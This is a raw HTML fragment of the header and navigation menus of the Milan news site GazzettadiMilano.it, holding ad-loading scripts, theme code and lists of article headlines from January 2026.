            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9372";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2343";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/crans-montana-parla-lavv-gaetano-laghi-la-scarcerazione-su-cauzione-non-e-un-atto-di-clemenza-la-giustizia-non-puo-seguire-lemotivita/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, parla l’Avv. Gaetano Laghi: “La scarcerazione su cauzione non è un atto di clemenza. La giustizia non può seguire l’emotività”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, parla l’Avv. Gaetano Laghi: “La scarcerazione su cauzione non è un atto di clemenza. La giustizia non può seguire l’emotività”" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/2026-01-24_16-34-17_515.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/" class="td-post-category" >Milano Professioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/crans-montana-parla-lavv-gaetano-laghi-la-scarcerazione-su-cauzione-non-e-un-atto-di-clemenza-la-giustizia-non-puo-seguire-lemotivita/"  rel="bookmark" title="Crans-Montana, parla l’Avv. Gaetano Laghi: “La scarcerazione su cauzione non è un atto di clemenza. La giustizia non può seguire l’emotività”">Crans-Montana, parla l’Avv. Gaetano Laghi: “La scarcerazione su cauzione non è&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/milano-per-labitare-lincontro-a-palazzo-reale/"  rel="bookmark" class="td-image-wrap " title="Milano per l&#8217;abitare, l&#8217;incontro a Palazzo Reale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Milano per l&#8217;abitare, l&#8217;incontro a Palazzo Reale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/conte.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/milano-per-labitare-lincontro-a-palazzo-reale/"  rel="bookmark" title="Milano per l&#8217;abitare, l&#8217;incontro a Palazzo Reale">Milano per l&#8217;abitare, l&#8217;incontro a Palazzo Reale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/deutsche-bank-vince-in-italia-su-derivati-attivi-i-legali-interni/"  rel="bookmark" class="td-image-wrap " title="Deutsche Bank vince in Italia su derivati. Attivi i legali interni" ><img class="entry-thumb" src="[data-uri]" alt="" title="Deutsche Bank vince in Italia su derivati. Attivi i legali interni" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/davini-simone-credit-agricole-cib-850x560-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/" class="td-post-category" >Milano Professioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/deutsche-bank-vince-in-italia-su-derivati-attivi-i-legali-interni/"  rel="bookmark" title="Deutsche Bank vince in Italia su derivati. Attivi i legali interni">Deutsche Bank vince in Italia su derivati. Attivi i legali interni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/storytelling/coop-lombardia-per-comitato-lombardia-della-croce-rossa-italiana/"  rel="bookmark" class="td-image-wrap " title="Coop Lombardia per Comitato Lombardia della Croce Rossa Italiana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Coop Lombardia per Comitato Lombardia della Croce Rossa Italiana" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/260122_CRI_Pcoop.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/storytelling/" class="td-post-category" >Storytelling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/storytelling/coop-lombardia-per-comitato-lombardia-della-croce-rossa-italiana/"  rel="bookmark" title="Coop Lombardia per Comitato Lombardia della Croce Rossa Italiana">Coop Lombardia per Comitato Lombardia della Croce Rossa Italiana</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6645";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1662";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/triennale-gli-appuntamenti-della-prossima-settimana-106/"  rel="bookmark" class="td-image-wrap " title="Triennale, gli appuntamenti della prossima settimana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Triennale, gli appuntamenti della prossima settimana" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/marta-del-grandi.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/triennale-gli-appuntamenti-della-prossima-settimana-106/"  rel="bookmark" title="Triennale, gli appuntamenti della prossima settimana">Triennale, gli appuntamenti della prossima settimana</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/milano-ricorda-silvio-gazzaniga/"  rel="bookmark" class="td-image-wrap " title="Milano ricorda Silvio Gazzaniga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Milano ricorda Silvio Gazzaniga" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/gazzanigaviavolta.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/milano-ricorda-silvio-gazzaniga/"  rel="bookmark" title="Milano ricorda Silvio Gazzaniga">Milano ricorda Silvio Gazzaniga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/azzurro-in-corsa-sui-binari-di-milano/"  rel="bookmark" class="td-image-wrap " title="Azzurro in corsa sui binari di Milano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Azzurro in corsa sui binari di Milano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/A2A-scaled.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/azzurro-in-corsa-sui-binari-di-milano/"  rel="bookmark" title="Azzurro in corsa sui binari di Milano">Azzurro in corsa sui binari di Milano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/perche-no-il-tour-teatrale-di-diego-dalla-palma/"  rel="bookmark" class="td-image-wrap " title="Perché no? Il tour teatrale di Diego Dalla Palma" ><img class="entry-thumb" src="[data-uri]" alt="" title="Perché no? Il tour teatrale di Diego Dalla Palma" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/locdallapalma.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/perche-no-il-tour-teatrale-di-diego-dalla-palma/"  rel="bookmark" title="Perché no? Il tour teatrale di Diego Dalla Palma">Perché no? Il tour teatrale di Diego Dalla Palma</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4114";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "823";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/winter-games-express-il-treno-di-cioccolato-piu-lungo-del-mondo/"  rel="bookmark" class="td-image-wrap " title="Winter Games Express, il treno di cioccolato più lungo del mondo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Winter Games Express, il treno di cioccolato più lungo del mondo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Screenshot-2026-01-23-at-15-05-46-Il-treno-di-cioccolato-piu-lungo-del-mondo.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/winter-games-express-il-treno-di-cioccolato-piu-lungo-del-mondo/"  rel="bookmark" title="Winter Games Express, il treno di cioccolato più lungo del mondo">Winter Games Express, il treno di cioccolato più lungo del mondo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" class="td-image-wrap " title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/aranceairc.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24">Airc, le Arance della salute nelle piazze e nelle scuole sabato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1899";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "475";
tdBlocksArray.push(block_tdi_17);
